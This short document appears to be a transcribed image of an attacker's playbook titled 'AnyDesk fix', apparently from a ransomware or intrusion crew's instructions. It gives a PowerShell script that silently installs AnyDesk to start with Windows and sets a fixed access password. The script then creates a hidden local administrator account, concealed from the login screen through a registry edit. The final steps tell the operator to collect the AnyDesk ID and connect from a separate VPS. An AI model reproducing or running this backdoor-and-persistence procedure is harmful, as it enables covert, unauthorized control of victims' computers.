 AnyDesk fix - familiarize everyone
Function AnyDesk {
mkdir "C: \ ProgramData \ AnyDesk"
# Download AnyDesk
$ clnt = new-object System.Net.WebClient
$ url = "http://download.anydesk.com/AnyDesk.exe"
$ file = "C: \ ProgramData \ AnyDesk.exe"
$ clnt.DownloadFile ($ url, $ file)
cmd.exe / c C: \ ProgramData \ AnyDesk.exe --install C: \ ProgramData \ AnyDesk --start-with-win --
silent
cmd.exe / c echo J9kzQ2Y0qO | C: \ ProgramData \ anydesk.exe --set-password
net user oldadministrator "qc69t4B # Z0kE3" / add
net localgroup Administrators oldadministrator / ADD
reg add "HKEY_LOCAL_MACHINE \ Software \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \
SpecialAccounts \ Userlist" / v oldadministrator / t REG_DWORD / d 0 / f
cmd.exe / c C: \ ProgramData \ AnyDesk.exe --get-id
}
AnyDesk
Executing the code in Powershell ISE Run As Admin
At the output, we get ID
We keep it to ourselves
Download Anydesk on a separate Dedicated Server \ VPS \ Virtual Machine and specify the ID
Click Console Account
Enter your password